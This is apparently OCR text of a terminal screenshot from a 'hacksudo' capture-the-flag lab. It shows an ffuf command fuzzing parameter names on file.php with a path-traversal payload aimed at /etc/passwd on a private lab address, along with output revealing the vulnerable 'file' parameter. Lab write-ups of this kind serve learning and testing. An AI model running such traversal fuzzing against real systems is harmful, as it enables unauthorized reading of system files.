 ┌──(root㉿kali)-[~/hacksudo/2]
└─# ffuf -c -w /usr/share/wordlists/dirb/big.txt -u http://192.168.1.51/file.php?FUZZ=../../../../../../etc/passwd -fs 238
v2.1.0-dev
:: Method : GET
:: URL : http://192.168.1.51/file.php?FUZZ=../../../../../../etc/passwd
:: Wordlist : FUZZ: /usr/share/wordlists/dirb/big.txt
hacksudo WEBSITE
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200-299,301,302,307,401,403,405,500
:: Filter : Response size: 238
file [Status: 200, Size: 2170, Words: 23, Lines: 44, Duration: 15ms]
:: Progress: [20469/20469] :: Job [1/1] :: 1041 req/sec :: Duration: [0:00:12] :: Errors: 0 ::